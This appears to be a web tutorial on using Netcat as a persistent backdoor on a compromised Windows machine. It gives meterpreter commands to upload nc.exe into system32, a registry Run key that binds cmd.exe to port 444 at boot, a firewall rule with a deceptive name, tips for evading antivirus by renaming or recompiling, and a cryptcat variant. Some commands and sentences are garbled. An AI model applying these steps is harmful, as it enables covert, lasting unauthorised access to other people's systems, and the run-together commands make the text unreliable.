Introduction:
Netcat is a network utility that can read and write to both UDP and TCP ports. It's often referred to as the Swiss Army knife of hacking tools because it can do several things as both a client and a server during hacking adventures. We will often use it to create bind and reverse shells hood around reports to see what's happening and send files between machines. Shell is a way that you can interact with a computer like a command prompt on Windows or terminal in Linux. Netcat allows us to perform a lot of things like reverse shelves, to communicate between two or more computers, and will enable you to perform a plethora of functions. Netcat is able to Port Scan and connect to open ports using it's simple command arguments. It is also capable of sending files and providing remote administration either through a direct or reverse shell.
Employing Netcat as a persistent agent:
Netcat is an extremely versatile and useful program. I have mentioned earlier in this article that it is used to communicate between two computers. It can also be used if you want to install persistence. Netcat can be used as a backdoor. So let's begin with creating a persistent shell on the compromised system by using Netcat. We will use -nc.exe, as it's executable's name. But if you rename it before using it minimizes chances of detection. However, even after renaming an anti-virus software can detect it. A lot of hackers alter some of the elements of Netcat's source code, which are unnecessary and, before using it, recompile it. These changes will make Netcat invisible to Anti-virus software.
On Kali, Netcat is stored in the /usr/share/windows-binaries. To upload it to the compromised system, use the command from within meterpreter:
$ meterpreter> upload/usr/share/windows-binaries/nc.exe C:\\WINDOWS\\system32
There are a lot of filetypes in this folder, to hide a file in a compromised system it is the best place
You can also use a Trivial file transfer protocol if you don't have a meterpreter connection to transfer the file.
The next step is to configure the registry so that you can launch Netcat when the system starts up and make sure it is listening on port 444. Use command given below:
$ meterpreter> reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -vv nc -d 'C:\\windows\\system32\\nc.exe -Ldp 444
-e cmd.exe'
Now that you have used the command mentioned above, use the following queryval command to make sure successful implementation of change in the registry.
$ meterpreter> reg queryval -kHKLM\\software\\microsoft\\windows\\currentverion\\run -vv nc
Open a port on a local firewall to confirm that the compromised system will accept remote connections to Netcat by using the $netsh command. To know the target's operating system holds prime importance. The command-line context used for Windows Vista, Windows Server 2008, is
$ netsh advfirewallFor earlier systems, the $netsh firewall command is used. Enter the shell command at the meterpreter prompt to add the port to the local Windows firewall, enter rule using the suitable command. For proper functioning of the system, user name like 'svchostpassthrough' while naming the rule. A sample command is shown as follows:
$ C:\Windows\system32> netsh firewall add port openingTCP 444"service pass-through"
To confirm the change was successfully implemented using the following command:
$ C:\windows\system32> netsh firewall show port opening
After the confirmation of the port rule, make sure the reboot option works.
Enter the following command from the meterpreter prompt:
$ meterpreter> rebootEnter the following command from an interactive Windows shell:
$ C:\windows\system32> shutdown -r -t 00To access compromised system remotely, type $nc at a command prompt, indicate the verbosity of the connection (-v and -vv reports basic information, much more information respectively), and then enter the IP address of the target and the port number.
$ nc -v 192.168.43.128 444
Unfortunately, Netcat has some limitations, which is there is no authentication of data transmitted, and anti-virus software can detect it. However, the problem of less encryption can be resolved by using cryptcat, which is an alternative to Netcat. During transmission between the exploited host and the attacker, it secures data by using Twofish encryption. It will not be wrong to say that it provides reasonably strong protection for encrypted data.
Make sure that there is a listener ready and configured with a strong Password to use cryptcat, use the following command:
$ sudo cryptcat -k password -l -p 444Next step is to upload cryptcat to the compromised system and configure it to connect with the listener's IP address using the following command:
$ C:\cryptcat -k passwordIt is unfortunate to say that Netcat and its variants can be detected by anti-virus software. By using a hex editor to alter the source code of Netcat, there is a possibility that Netcat will go undetected. But it is a long trial-and-error process. A more reliable approach is to use the Metasploit Framework's persistence mechanisms.
Conclusion:
NETCAT is a Swiss Army Knife that is used for efficient hacking. It can perform several functions to access the server and client. This article provides you a brief description of the sfunction and use of NETCAT. I hope you liked it if this article has helped you then share it with your friends. Feel free to ask about any queries you have regarding NETCAT. You can also share your opinion and further details.
 Phenquestions
Phenquestions


